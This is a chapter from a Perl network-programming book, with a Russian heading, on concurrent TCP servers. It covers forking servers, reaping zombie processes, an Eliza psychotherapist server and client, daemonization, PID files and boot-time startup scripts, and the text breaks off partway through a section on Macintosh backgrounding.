Часть 3: Разработка TCP клиент-серверных систем
Следующие 7 разделов описывают процесс создания TCP-based сетевых сервисов.
Мы разработаем различные приложения и рассмотрим выбор серверной архитектуры.
|
Раздел 10. Сервер и демон
inetd
Although the simple TCP servers developed in
Chapters
4 and 5
(Figures
4.2 and 5.4)
are straightforward, they actually suffer a significant
deficiency. Both of these servers work by servicing one client
at a time. While they are working on one client, other clients
can't connect.
Connection-oriented servers must overlap
their I/O by providing some sort of concurrency among the
multiple sessions. This chapter discusses various techniques
for doing so.
|
Standard Techniques for
Concurrency
Over the years, network programmers have
developed a number of standard techniques for maintaining
concurrent I/O. The techniques range from simple tricks that
add only a couple of lines of code to the basic server, to
methods that more than double the size and complexity of the
code.
Unfortunately, these techniques are hostage
to the peculiarities of how the underlying operating system
handles I/O, and this is notoriously variable from one
platform to another. As a result, some of the techniques I
describe here will only be available on UNIX systems.
Moving upward in complexity from the simplest
to the most complex, the techniques are the forking server,
the multithreaded server, and the multiplexed server.
Forking Server
The server spends its time in an
accept() loop. Each time a new incoming connection is
accepted, the server forks, creating an identical child
process. The task of handling the child connection's I/O is
handed off to the child, and the parent goes back to listening
for new connections (Figure
10.1). When the child is finished handling the connection,
it simply exits.

In a forking server, the multitasking nature
of the operating system allows parent and child to run
simultaneously. At any point in time there is a single parent
process and multiple child processes, each child dedicated to
handling a different client connection.
This technique is available on platforms that
implement fork(), all UNIX versions of Perl, and
version 5.6 and higher on Win32 platforms. The Macintosh port
of Perl does not currently support fork().
A special case of the multitasked server is
the Inetd "super daemon," which can be used to write simple
concurrent servers without worrying too much about the
details. We look at Inetd at the end of this chapter.
Multithreaded Server
Next in complexity is multithreading.
Conceptually similar to the previous solution, the server
calls accept() in a tight loop. Each time
accept() returns a connected socket, the server
launches a new thread of execution to handle the client
session. Threads are similar to processes, but threads share
the same memory and other resources. When the thread is done,
it exits. In this model, there are multiple simultaneous
threads of execution, one handling the main accept()
loop, and the others handling client sessions.
This technique is available in Perl versions
5.005 and higher, and only on platforms that support threads.
The Windows version of Perl supports threads, as do many (but
not all) UNIX versions. MacPerl does not currently support
multithreading. We discuss multithreading in Chapter
11.
Multiplexed Server
The most complex technique uses the
select() function to interweave communications
sessions. This technique takes advantage of the fact that the
network is slower than the CPU, and that most of the time in a
network server is spent waiting for a socket to become ready
for reading or writing.
In this technique, the server creates and
maintains a pool of filehandles, one for the listen socket,
and one for each connected client. Each time through the loop,
the server checks the sockets using the select()
function to ascertain whether any is ready for reading and
writing. If so, the server handles the I/O for that socket and
then goes back to waiting with select().
select() is available on all major
Perl platforms. Unfortunately, the technique is also the
trickiest to use correctly. We discuss multiplexing in Chapters
12 and 13.
Built on top of these basic techniques are a
number of variations, including preforking, thread pools, and
nonblocking I/O. There are also more esoteric methods for
achieving concurrency, including signal-driven I/O,
asynchronous I/O, and others. We don't cover those here; for
further information on these techniques, see [Stevens
1998].
|
Running Example: A Psychotherapist
Server
Our running example for this and the next two
chapters uses the Chatbot::Eliza module, John Nolan's
marvelous pure-Perl clone of Joseph Weizenbaum's classic
psychotherapist simulation. Chatbot::Eliza works very simply.
It accepts a line of input from the user, transforms it
according to a clever set of transformational rules, and
echoes it back to the user in the form of a question. The
effect is a lot like talking to a particularly robotlike
Freudian psychoanalyst.
The Chatbot::Eliza module is available on
CPAN. It is simple to use. You load it, create a new
Chatbot::Eliza object with the new() method, and then
invoke the object's command_interface() method. This
method conducts a conversation with the user, reading from
standard input and writing to standard output. The lines of
code in Figure
10.2 are all that are needed to run a psychotherapist
session.

Lines 12: Load modules We load the
Chatbot::Eliza module.
Line 3: Turn on autoflush We turn on
autoflush mode for STDOUT so that, rather than be
buffered, data is output immediately with each call to
print(). Although this isn't necessary for the
command-line version of the program, it is necessary for the
server version.
Line 4: Create a new Chatbot::Eliza
object We call Chatbot::Eliza->new() to
create a new object named $bot.
Line 5: Enter Chatbot object's IO
loop We now call the Chatbot object's
command_interface() method. This starts a simple
I/O loop, which prints out a prompt, accepts user input,
transforms the input into a statement from the
"psychiatrist," and then repeats.
Here's a transcript of a conversation with
Eliza (yours will vary): % eliza.pl
Eliza: Hello, I am a computer program.
you: I am a human being.
Eliza: How long have you been a human being?
you: About 39 years.
Eliza: That is interesting. Please continue.
you: It started when I was born...
Eliza: Why do you tell me you were born now?
you: Because you asked.
Eliza: We were discussing you -- not me.
you: bye
Eliza: Goodbye. It was nice talking to you.
The psychotherapist application calls for a
connection-oriented interface because the interaction between
client and server is long-lived and because there is state
associated with each connection. The Chatbot::Eliza object
keeps track of the history of the conversation in order to
construct its utterances based on the user's previous
statements.
|
The Psychotherapist as a Forking
Server
We are going to reimplement the
psychotherapist program as a forking network server, but
before we do so we must discuss issues surrounding the
termination of child processes in UNIX-based forking servers.
This discussion does not apply
to servers running under the Microsoft Windows versions of
Perl.
Zombies
We've already used fork(): In Chapter
2 we used it in a toy example to distribute the load of a
computation across two child processes (Figure
2.5), and in Chapter
5 we used it to avoid synchronization and deadlock
problems in the gab2.pl script
(Figure
5.8).
One difference between those examples and the
forking server examples in this chapter is the relative
longevity of the parent and the child processes. In the
earlier examples, the parent process does not survive the
demise of its children for any significant length of time. The
parent exits soon after its children do.
In forking servers, however, the parent
process is very long-lived. Web servers, for example, run for
months at a time. The children, however, live only as long as
a client connection, and a server may spawn thousands of
children during its lifetime. Under this scenario, the issue
of "zombie processes" becomes important.
Once fork() is called, parent and
child processes are almost, but not quite, free to go their
own ways. The UNIX system maintains a tenuous connection
between the two processes. If the child exits before the
parent does, the child process does not disappear, but instead
remains in the system process table in a mummified form known
as a "zombie." The zombie remains in the process table for the
sole purpose of being able to deliver its exit status code to
the parent process when and if the parent process asks for it
using the wait() or waitpid() call, a
process known as "reaping." This is a limited form of IPC that
allows the parent to find out whether a process it launched
exited successfully, and if not, why.
If a parent process forks a lot of children
and does not reap them in a timely manner, zombie processes
accumulate in the process table, ultimately creating a virtual
Night of the Living Dead, in
which the table fills up with defunct processes. Eventually,
the parent process hits a system-imposed limitation on the
number of subprocesses it can launch, and subsequent calls to
fork() fail.
To avoid this eventuality, any program that
calls fork() must be prepared to reap its children by
calling wait() or waitpid() at regular
intervals, preferably immediately after a child exits.
UNIX makes it convenient to call
wait() or waitpid() at the appropriate time
by providing the CHLD signal. The CHLD
signal is sent to a parent process whenever the state of any
of its children changes. Possible state changes include the
child exiting (which is the event we're interested in) and the
child being suspended by a STOP signal. The
CHLD signal does not provide information beyond the
bare-bones fact that some child's state changed. The parent
must call wait() or waitpid() to determine
which child was affected, and if so, what happened to it.
|
$pid = wait
()
This function waits for any child
process to exit and then returns the PID of the
terminated child. If no child is immediately ready for
reaping, the call hangs (block) until there is one.
If you wish to determine whether the
child exited normally or because of an error, you may
examine the special $? variable, which contains
the child's exit status code. A code of 0 indicates that
the child exited normally. Anything else indicates an
abnormal termination. See the perlvar POD page for
information on how to interpret the contents of
$?.
$pid =
waitpid ($pid, $flags)
This version waits for a particular
child to exit and returns its PID, placing the exit
status code in $?. If the child named by
$pid is not immediately available for reaping,
waitpid() blocks until it is. To wait for any
child to be available as wait() does, use a
$pid argument of
-1. |
The behavior of waitpid() can be
modified by the $flags argument. There are a number
of handy constants defined in the :sys_wait_h group
of the standard POSIX module. These constants can be bitwise
ORed together to combine them. The most frequently used flag
is WNOHANG, which, if present, puts
waitpid() into nonblocking mode. waitpid()
returns the PID of the child process if available; if no
children are available, it returns -1 and waitpid()
blocks waiting for them. Another occasionally useful flag is
WUNTRACED, which tells waitpid() to return
the PIDs of stopped children as well as terminated ones.
Reaping Children in the CHLD
Handler
The standard way for Perl servers to reap
their children is to install a handler for the CHLD
signal. You'll see this fragment in many examples of server
code: $SIG{CHLD} = sub { wait(); }
The effect of this is to call wait()
every time the server receives a CHLD signal,
immediately reaping the child and ignoring its result code.
This code works most of the
time, but there are a number of unusual situations that will
break it. One such event is when a child is stopped or
restarted by a signal. In this case, the parent gets a
CHLD signal, but no child has actually exited. The
wait() call stalls indefinitely, bringing the server
to a haltnot at all a desirable state of affairs.
Another event that can break this simple
signal handler is the nearly simultaneous termination of two
or more children. The UNIX signal mechanism can deal with only
one signal of a particular type at a time. The two termination
events are bundled into a single CHLD event and
delivered to the server. Although two children need to be
reaped, the server calls wait() only once, leaving an
unreaped zombie. This "zombie leak" becomes noticeable after a
sufficiently long period of time.
The last undesirable situation occurs when
the parent process makes calls that spawn subprocesses,
including the backtick operator (`), the system()
function, and piped open()s. For these functions Perl
takes care of calling wait() for you before returning
to the main body of the code. On some platforms, however,
extraneous CHLD signals leak through even though
there's no unreaped child to wait for. The wait()
call again hangs.
The solution to these three problems is to
call waitpid() with a PID of -1 and a flag of
WNOHANG. The first argument tells waitpid()
to reap any available child. The second argument prevents the
call from hanging if no children are available for reaping. To
avoid leaking zombies, you should call waitpid() in a
loop until it indicates, by returning a result code of -1,
that there are no more children to reap.
Here's the idiom: use POSIX 'WNOHANG';
$SIG{CHLD} = \&reaper;
sub reaper {
while ((my $kid = waitpid(-1,WNOHANG)) > 0) {
warn "Reaped child with PID $kid\n";
}
}
In this case we print the PID of the reaped
child for the purpose of debugging. In many cases you will
ignore the child PID, but in others you'll want to examine the
child PID and status code and perform some action in case of a
child that exited abnormally. We'll see examples of this in
later sections.
Psychotherapist Server with
fork
We're now ready to rewrite the
psychotherapist example as a forking server (Figure
10.3).

Lines 15: Bring in modules We begin
by loading the Chatbot::Eliza and IO::Socket modules, and
importing the WNOHANG constant from the POSIX
module. We also define the port our server will listen to,
in this case 12000.
Lines 67: Define constants and
variables We define the default port to bind to, and
initialize a global variable, $quit to false. When
this variable becomes true, the main server loop exits.
Lines 811: Install signal handlers
We install a signal handler for CHLD events using a
variant of the waitpid() idiom previously
discussed. $SIG{CHLD} = sub { while ( waitpid(-1,WNOHANG)>0 ) { } };
We want the server to clean up gracefully
after interruption from the command line, so we create an
INT handler. This handler just sets $quit
to true and returns.
Lines 1219: Create listening socket
We create a new listening socket by calling
IO::Socket::INET->new() with the LocalPort and Listen arguments. We also specify
a PROTO argument of "tcp" and a true value for Reuse, allowing this server to be
killed and relaunched without the otherwise mandatory wait
for the port to be freed.
In addition to these standard arguments, we
declare a Timeout of 1
hour. As we did in the reverse echo server of Figure
5.4, this is done in order to make accept()
interruptable by signals. We want accept() to
return prematurely when interrupted by INT so that
we can check the status of $quit.
Lines 2021: Accept incoming
connections We now enter a while() loop. Each
time through the loop we call accept() to get an
IO::Socket object connected to a new client.
Lines 2227: Fork: child handles
connection Once accept() returns, instead of
talking directly to the connected socket, we immediately
call fork() and save the result code in the
variable $child. If $child is undefined,
then the fork() failed for some reason and we die
with an error message.
Otherwise, if the value of $child
is equal to numeric 0, then we know we are inside the child
process and will be responsible for handling the
communications session. As the child, we will not call
accept() again, so we close our copy of the
listening socket. This closing is not strictly necessary,
but it's always a good idea to tidy up unneeded resources,
and it avoids the possibility of the child inadvertently
trying to perform operations on the listen socket.
We now call a subroutine named
interact(), passing it the connected socket object.
interact() manages the Eliza conversation and
returns when the user terminates the connection (by typing
"bye" for example). After interact() returns, the
child terminates by calling exit().
Lines 2829: Parent cleans up If
$child was nonzero, then we are the parent process.
In this case, we just close our copy of the connected socket
and go back to the top of the loop to accept()
another connection. While we are waiting for a new
connection, the child is taking care of the old one.
Lines 3038: interact() subroutine
The interact() subroutine is called by the child
process to handle all interaction between the client and the
server. The Chatbot::Eliza command_interface()
method is hardwired to read from STDIN and write to
STDOUT. But we want it to read and write to the
socket instead.
This is actually an easy problem to finesse.
When we loaded IO::Socket, it also brought in methods from its
parent class, IO::Handle. Among these methods is
fdopen(), which we looked at in Chapter
1 (The IO::Handle and IO::File Modules). The
fdopen() method closes an existing filehandle and
then reopens it using information from another filehandle that
you give it. It works with any filehandle, including the
standard three. We call fdopen() three times, once
each for STDIN, STDOUT, and STDERR.
Each time we call fdopen(), we pass it the socket
object and a symbolic access mode. STDIN is reopened
for reading with a mode of <, while
STDOUT and STDERR are each reopened for
writing with a mode of >. Now, almost as if by
magic, writing to STDOUT and STDERR send
data flying down the connected socket, and reading from
STDIN performs a read on the socket.
The remainder of this subroutine is identical
to the command-line psychotherapist from Figure
10.2. We turn on autoflush mode so that data sent to
STDOUT by Chatbot::Eliza is immediately visible at
the remote end, create a new Chatbot::Eliza object, and call
its command_interface() method.
With the server running, you may confirm that
you can telnet to port 12000 and regale the psychiatrist
simulation with your personal hang-ups and pet peeves. Without
closing the previous session, open a new window and telnet to
port 12000 again. You should be able to conduct multiple
simultaneous sessions. Run the ps program to confirm that each
active session creates a new copy of the server, and that when
you close a session, the corresponding process disappears
immediately without leaving a zombie. When you are done, kill
the server with ^C.
The following is an example of the server in
action: % telnet localhost 12000
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
Eliza: How do you do. Please tell me your problem.
you: hey this really works!
Eliza: I'm not sure I understand you fully.
you: you are a server
Eliza: Perhaps you would like to be a server.
you: no
Eliza: Why not?
you: quit
Eliza: Goodbye. It was nice talking to you.
Connection closed by foreign host.
Using the Psychotherapist Server on
Windows Platforms
Although fork() works correctly on
Windows systems, fdopen() on sockets does not. For
Windows systems, the interact() subroutine from Figure
10.3 must be modified to avoid the fdopen() call.
The easiest way to do this is to replace the call to
command_interface() with a new version that accepts
the input and output filehandles to use instead of hardwired
STDIN and STDOUT. In the next chapter, Figure
11.2 develops a subclass of Chatbot::Eliza, called
Chatbot::Eliza::Server, that does exactly that.
To run the forking server on Windows
platforms, change the use Chatbot::Eliza line to: use Chatbot::Eliza::Server;
and modify interact() to read like
this: sub interact {
my $sock = shift;
my $bot = Chatbot::Eliza::Server->>new;
$bot->>command_interface ($sock, $sock);
close $sock;
{
|
A Client Script for the
Psychotherapist Server
Before we push onward with our discussion of
forking servers, let's write a client that we can use to talk
to the psychotherapist server. After all, we shouldn't have to
be stuck with musty old telnet when we can use Perl!
Seriously, though, this script illustrates the usefulness of
sysread() and syswrite() for working with
unbuffered byte streams.
At first, the gab2.pl script developed in Chapter
5 (Figure
5.8) would seem to fit the bill for the client side of the
equation. But there's a problem. gab2.pl was designed for
line-oriented communications, in which the server transmits
complete lines terminated in CRLF. The psychotherapist server,
however, is not entirely line oriented. For one thing, it
terminates its lines with what Chatbot::Eliza thinks is
appropriate (which happens to be the logical newline "
\n " character). For another, the "you:" prompt that
the server transmits after each utterance does not end with a
newline. The combined effect of these problems is that when we
point gab2.pl at the
psychotherapist server's port, we see no output.
What we need is a more general
bytestream-oriented client that reads and writes its data in
arbitrary chunks as they become ready, rather than waiting for
complete lines. As it turns out, very few modifications to
gab2.pl are needed to turn it
into this type of client.
Figure
10.4 shows the revised script, gab3.pl. The significant changes are
in the user_to_host() and host_to_user()
subroutines. Instead of the line-oriented read and write calls
of the earlier version, these subroutines now consist of tight
loops using sysread() and syswrite(). For
example, here is the code fragment from
host-to-user() that reads from the socket and writes
to STDOUT:

syswrite(STDOUT,$data) while sysread($s,$data,BUFSIZE);
Similarly, the user_to_host()
subroutine, which is responsible for copying user data to the
socket, is modified to look like this: syswrite($s,$data) while sysread(STDIN,$data,BUFSIZE)
The BUFSIZE parameter is relatively
arbitrary. For performance it should be roughly as large as
the largest chunk of text that can be emitted by the
psychotherapist server, but it will work just fine if it's
smaller or larger. In this case, I chose 1024 for the
constant, which seems to work pretty well.
The significance of using sysread()
here rather than read(), its buffered alternative, is
that sysread() allows partial reads. If there are no
BUFSIZE bytes ready to be read, sysread()
returns whatever is available. read(), in contrast,
blocks while waiting to satisfy the request, delaying the
psychotherapist's responses indefinitely. The same argument
doesn't apply to syswrite(), versus print(),
however. Since IO::Socket objects are autoflushed by default,
syswrite() and print() have exactly the same
effect.
Notes on gab3.pl
After developing gab3.pl, I was interested in how it
performed relative to the send-wait-read version of Figure
5.6 (gab1.pl) and the
forking line-oriented version of Figure
5.7 (gab2.pl). To do this,
I timed the three scripts while transmitting a large text file
to a conventional echo server. This test allowed both the
line-oriented scripts and the byte-stream script to function
properly.
Relative to gab1.pl, I found an approximately
5-fold increase in speed, and relative to gab2.pl, a 1.5-fold increase. The big
efficiency gain when switching from the single to the
multitasking design was dramatic, and represents the fact that
the multitasking design keeps the network pipe full and
running in both directions simultaneously, while the
send-wait-read design uses only half the bandwidth at any
time, and waits to receive the entire transmission before
sending a response.
Another interesting benchmark result is that
when I tried replacing the built-in calls to
syswrite() and sysread() in gab3.pl with their object-oriented
wrappers, I found a 20 percent decrease in efficiency, reflecting
Perl's method call overhead. This probably won't make a
significant difference in most networking applications, which
are dominated by network speeds, but is worth keeping in mind
for those tight inner loops where efficiency is critical.
As an aside, while testing gab3.pl with eliza_server.pl, I discovered an
apparent bug in the Eliza module's
command_interface() method. When it reads a line of
input from STDIN, it never checks for end of file. As
a result, if you terminate the connection at the client side,
command_interface() goes into a very unattractive
infinite loop that wastes CPU time.
The easy solution is to replace the
Chatbot::Eliza_testquit() method, which checks the
input string for words like "quit" and "bye." By checking
whether the string is undefined, _testquit() can
detect end of file. Insert this definition somewhere near the
bottom of the Eliza server: sub Chatbot::Eliza::_testquit {
my ($self,$string) = @_;
return 1 unless defined $string; # test for EOF
foreach (@{$self->{quit}}) { return 1 if $string =~ /\b$_\b/i };
}
The server will now detect and respond
correctly to the end-of-file condition.
|
Daemonization on UNIX Systems
The forking psychotherapist server has a
deficiency.
When the server is launched, it doesn't automatically go into
the background but instead ties up a terminal where it can be
brought down by an inadvertent tap on the interrupt key. Of
course, the user launching it from the command line can always
background the server, but that is inconvenient and error
prone, since the server might be brought back into the
foreground inadvertently.
Under UNIX, most network servers act as
"daemons." When launched, they go into the background, and
keep running until they are deliberately killed or the system
itself is shut down. They have no access to a terminal or
command window. Instead, if they want to issue status
messages, they must log them to a file. The word "daemon" was
chosen to convey the image of a sorcerer's magical servant who
does his bidding invisibly. In this case, the server is the
daemon, and network communications is the magic.
On launch, a daemon should put itself into
the background automatically and close its standard input,
output, and error handles. It should also completely
dissociate itself from the "controlling terminal" (the
terminal window or console from which the daemon was
launched). This has two purposes. One is that the program (or
a subprocess launched by it) will not be able to reopen the
terminal device and inadvertently intermix its output with
that of other programs. The second effect is that the daemon
will not receive a HUP (hangup) signal when the user
exits the command shell after launching the server.
Network daemons should also:
-
Change their current working directory to
the root directory. This normalizes the environment and
avoids problems with unmounting the filesystem from which
the daemon was started.
-
Change their file creation mask to a known
state (rather than inheriting it from the shell).
-
Normalize the PATH environment
variable.
-
Write their process IDs to a file in /var/run or a similar
location.
-
Optionally, use syslog (or the Windows event
logger) to write diagnostic messages to the system log
file.
-
Optionally, handle the HUP signal
by reinitializing themselves or reloading their
configuration files.
-
Optionally, use the chroot() call
to place themselves in a restricted part of the filesystem,
and/or set their privileges to those of an unprivileged user
on the system.
Autobackgrounding
In this section, we develop a routine for
autobackgrounding network daemons and performing tasks 1
through 4. In Chapter
16 we discuss techniques for implementing items 5 through
7.
Figure
10.5 lists the become_daemon() subroutine, which
a server process should call very early during its
initialization phase. This subroutine uses a standard UNIX
trick for backgrounding and dissociating from the controlling
terminal. It forks itself (line 2) and the parent process
exits, leaving only the child in control.

The child process now starts a new process
session by calling the setsid() function, provided by
the POSIX module (line 4). A session is a set of processes
that share the same terminal. At any given time only one
member of the set has the privilege of reading and writing to
the terminal and is said to be in the foreground, while other
members of the group remain in the background (and if they try
to do I/O to the terminal, are suspended until they are
brought to the foreground). This system is used by command
shells to implement job control.
A session group is related, but not
identical, to a process group. A process group is the set of
subprocesses that have been launched by a single parent, and
is an integer corresponding to the PID of the group's shared
ancestor. You can use the Perl getpgrp() function to
fetch the process group for a particular process, and pass
kill() the negative of a process group to send the
same signal simultaneously to all members of the group. This
is how the shell does it when sending a HUP signal to
all its subprocesses just prior to exiting. A newly forked
child belongs to the same session group and process group as
its parent.
setsid() does several things. It
creates both a new session and a new process group, and makes
the current process the session leader. At the same time, it
dissociates the current process from the controlling terminal.
The effect is to make the child process completely independent
of the shell. setsid() fails if the process is a
session leader at the time the function is called (i.e., is in
the foreground), but the earlier fork ensures that this is not
the case.
After calling setsid(), we reopen
the STDIN and STDOUT filehandles onto the
"do nothing" special device, /dev/null, and make STDERR a
copy of STDOUT (lines 57). This maneuver prevents
output from the daemon from appearing on the terminal. It then
calls chdir() to change the current working directory
to the root filesystem, resets the file creation mask to 0,
and sets the PATH environment variable to a small
number of standard directories (line 10). We return the new
process ID from the $$ global. Because we forked, the
process ID is now different from its value when the subroutine
was called, and returning the new PID explicitly in this way
is a good way to remind ourselves of that fact.
There are a number of variations on the
become_daemon() subroutine. Stevens [1998] recommends
forking not once but twice, warning that otherwise it is
possible for the first child to reacquire a controlling
terminal by deliberately reopening the /dev/tty device. However, this event
is unlikely, and few production servers do this.
Instead of reopening the standard filehandles
onto /dev/null, you may want to
simply close them: close $_ foreach (\*STDIN,\*STDOUT,\*STDERR);
However, this strategy may confuse
subprocesses that expect the standard filehandles to be open,
so it is best avoided.
Finally, a few older UNIX systems, such as
ULTRIX, do not have a working setsid(). On such
systems, the call to setsid() returns a run-time
error. On such systems, you can use the Proc::Daemon module,
available on CPAN, which contains the appropriate
workarounds.
PID Files
Another feature we can add at this time is a
PID file for the psychotherapist server. By convention,
servers and other system daemons write their process IDs into
a file named something like /var/run/servername.pid. Before
exiting, the server removes the file. This allows the system
administrator and other users to send signals to the daemon
via this shortcut: kill -TERM `cat /var/run/servername.pid`
A clever daemon checks for the existence of
this file during startup, and refuses to run if the file
exists, which might indicate that the server is already
running. Very clever daemons go one step further, and check
that the process referred to by the PID file is still running.
It is possible that a previous server crashed or was killed
before it had a chance to remove the file. The
open_pid_file() subroutine listed in Figure
10.6 implements this strategy.

Lines 13: Check whether old PID file
exists open_pid_file() is called with the path
to the PID file. Our first action is to apply the
-e file test to the file to determine whether it
already exists.
Lines 46: Check whether old PID file is
valid If the PID file exists, we go on to check whether
the process it indicates is still running. We use IO::File
to open the old PID file and read the numeric PID from it.
To determine if this process is still running, we use
kill() to send signal number 0 to the indicated
process. This special signal number 0 doesn't
actually send a signal, but instead returns true if the
indicated process (or process group) can receive signals. If
kill() returns true, we know that the process is
still running and exit with an error message.
Otherwise, if kill() returns
false, then we know that the previous server process either
exited uncleanly without cleaning up its PID file, or that
it is running under a different user ID and the current
process lacks the privileges to send the signal. We ignore
this latter case, assuming that the server is always
launched by the same user. If this assumption is false, then
our attempt to unlink the old PID file in the next step will
fail and no harm will be done.
Lines 79: Unlink old PID file We
write a warning to standard error and attempt to unlink the
old PID file, first checking with the -w file test
operator that it is writable. If either the -w test
or the unlink() fail, we abort.
Lines 1012: Create new PID file The
last two steps are to create a new PID file and open it for
writing. We call IO::File->new() with a
combination of flags that creates the file and opens it, but
only if it does not previously exist. This prevents the file
from being clobbered in the event that the server is
launched twice in quick succession, both instances check for
the PID file and find it absent, and both try to create a
new PID file at about the same time. If successful, we
return the open filehandle to the caller.
open_pid_file() should be invoked
before autobackgrounding the
server. This gives it a chance to issue error messages before
standard error is closed. The caller should then call
become_daemon() to get the new process ID, and write
that PID to the PID file using the filehandle returned by
open_pid_file(). Here's the complete idiom: use constant PID_FILE => '/var/run/servername.pid';
$SIG{TERM} = $SIG{INT} = sub { exit 0; }
my $fh = open_pid_file(PID_FILE);
my $pid = become_daemon();
print $fh $pid;
close $fh;
END { unlink PID_FILE if $pid == $$; }
By convention, the /var/run directory is used by many
UNIX systems to write PID files for running daemons. Solaris
systems use /etc or /usr/local/etc.
The END{} block guarantees that the
server will remove the PID file before it exits. The file is
unlinked only if the current process ID matches the process ID
returned by become_daemon(). This prevents any of the
server's children from inadvertently unlinking the file.
The reason for installing signal handlers for
the TERM and INT signals is to ensure that
the program exits normally when it receives these signals.
Otherwise, the END{} block would not be executed and
the PID file would remain around after the server had
exited.
Figure
10.7 puts all these techniques together in a new and
improved forking server, eliza_daemon.pl. There should be no
surprises in this code, with the minor exception that instead
of placing the PID file inside the standard /var/run directory, the example uses
/var/tmp/eliza.pid. /var/run is a privileged directory,
and to write into it we would have to be running with root
privileges. However, this carries security implications that
are not discussed until Chapter
16. It is not a particularly good idea for a root process
to write into a world-writable directory such as /var/tmp for reasons discussed in
that chapter, but there's no problem doing so as an
unprivileged user. This script also incorporates the fix to
the Chatbot::Eliza::_testquit() subroutine discussed
earlier.

Another point is that we create the listen
socket before calling become_daemon(). This gives us
a chance to die with an error message before
become_daemon() closes standard error. Chapter
16 discusses how daemons can log errors to a file or via
the syslog system.
|
Starting Network Servers
Automatically
Once a network server has been written,
tested, and debugged, you may want it to start up
automatically each time the machine is booted. On UNIX systems
this is relatively simple once you learn the specifics of your
operating system.
At boot time, UNIX (and Linux) systems run a
series of shell scripts. Each shell script performs an aspect
of system initialization, such as checking file systems,
checking user quotas, mounting remote directories, and
starting network services. You need only find a suitable shell
script, add the command needed to start your Perl-based
server, and you're done.
The only catch is that the location and
organization of these shell scripts varies considerably among
UNIX dialects. There are two general organizational styles in
use. One style, derived from the BSD lineage, uses a series of
scripts beginning with the characters rc, for example, rc.boot and rc.single. These files are usually
located in either /etc or /etc/rc.d. On such systems, there is
generally a boot script reserved for local customizations
named rc.local. If you have
such a system, then the easiest way to start a Perl script at
boot time is to add a section to the bottom of rc.local, using as your example other
sections in the script.
For example, on the BSD-based system that I
use at home, the end of my rc.local script has several sections
like this one: # start time server
if [ -x /usr/sbin/xntpd ]; then
echo "Starting time server..."
/usr/sbin/xntpd
fi
This is a bit of Bourne shell-scripting
language which says that if the file /usr/sbin/xntpd exists and is
executable, then echo a message to the console and run the
program.
To start our eliza_daemon.pl script at boot time,
we would add a section like this one: # start psychotherapist server
if [ -x /usr/local/bin/eliza_daemon.pl ]; then
echo "Starting psychotherapist server..."
/usr/local/bin/eliza_daemon.pl
fi
This assumes that eliza_daemon.pl has been installed
into the /usr/local/bin
directory. Before you reboot your system, you should try
executing this fragment of the shell script a few times to
make sure you've got it right.
The other boot script organizational style
found on UNIX systems is derived from the AT&T family of
UNIX. In this style, startup scripts are sorted into
subdirectories with names like rc0.d, rc1.d, and so on. Depending on the
operating system, these directories may be located in /etc, /etc/rc.d, or /sbin. Each subdirectory is named
after a runlevel, which
controls the level of service the system will provide. For
example, in runlevel 1 (corresponding to directory rc1.d) the system may provide
single-user services only, blocking all network logins, and in
runlevel 3 (rc3.d) it may allow
full network login, filesharing, and a host of other multiuser
services.
You will need to determine what runlevel your
system commonly runs at. This can be done by examining /etc/inittab for the initdefault entry, or by running the
runlevel command if your system
provides one.
The next step is to enter the rc*.d directory that corresponds to
this runlevel. You will see a host of scripts with names that
begin with either "S" or "K" for example, S15nfs.server and K20lp. The scripts that begin with
"S" correspond to services that are started when the system
enters that runlevel; those that begin with "K" are services
that the system kills when it leaves the runlevel. On Solaris
systems, S15nfs.server starts
up NFS filesharing services, and K20lp shuts down line printing. The
numbers in the script name are used to control the order in
which the startup scripts are executed, since the boot system
sorts the scripts alphabetically before invoking them.
Frequently, the scripts are just symbolic
links to general-purpose shell scripts that can start and stop
the service. The real script is located in a directory named
init.d, located variously in
/etc/init.d, /etc/rc.d/init.d, or /sbin/init.d. When the boot system
wants to launch or kill the service, it follows the link to
its location, and then invokes the script with the arguments
'start' or 'stop'.
On systems with AT&T-style boot scripts,
the strategy again is to see how another service already does
it, clone and rename its startup script, and then modify it to
invoke your script at startup time.
Here is an extremely simple script that can
be used on many systems to start and stop the psychotherapist
daemon. Name it eliza, make it
executable, and store it in /etc/init.d (or whatever is the
proper location for such scripts on your system). Then create
a link from /etc/r3.d/S20eliza
to this script, again modifying the exact path as appropriate
for your operating system. #!/bin/sh
# psychotherapist startup script
case "$1" in
'start')
if [ -x /usr/local/bin/eliza_daemon.pl ]; then
echo -n "Starting psychotherapist: "
/usr/local/bin/eliza_daemon.pl
fi
;;
'stop')
if [ -e /var/tmp/eliza.pid ]; then
echo -n "Shutting down psychotherapist"
kill -TERM `cat /var/tmp/eliza.pid`
fi
;;
*)
echo "usage: $0 {start|stop}"
;;
esac
Again, it's a good idea to test this script
from the command line before committing it to your boot
scripts directory.
One thing to watch for is that the boot
scripts run as the superuser, so your network application also
runs with superuser privileges. This is generally an
undesirable feature. Chapter
14 describes how scripts started with superuser privileges
can relinquish those privileges to become an ordinary user.
Alternatively, you can use the su command to launch the
script using the privileges of an ordinary user. In the two
shell scripts mentioned, replace the calls to /usr/local/bin/eliza_daemon.pl
with: su nobody -c /usr/local/bin/eliza_daemon.pl
This will run the server under the nobody account.
Nemeth [1995] has an excellent discussion of
the boot process on a variety of popular UNIX systems.
The inetd
daemon, discussed at length later in this chapter in the
section Using the inetd Super
Daemon, provides a convenient way to automatically launch
servers that are used only occasionally.
Backgrounding on Windows and
Macintosh Systems
Neither the Macintosh nor the Microsoft
Windows have the same concept of background processes as UNIX.
This section explains how to achieve daemonlike behavior for
long-running network applications on these platforms.
On the Macintosh, the best that you can
currently do is to have a network script started automatically
at boot time by placing the Perl script file into the Startup Items folder in the System folder. At boot time, MacPerl
will be launched and run the script. However, as soon as you
exit MacPerl, the server will be terminated, along with any
other Perl scripts that are running.
You can improve this situation esthetically
by loading the Mac::Apps::Launch module within the script and
immediately calling the Hide() function, using
"MacPerl" as the name of the application to hide. This code
fragment illustrates the idiom: use Mac::Apps::Launch;
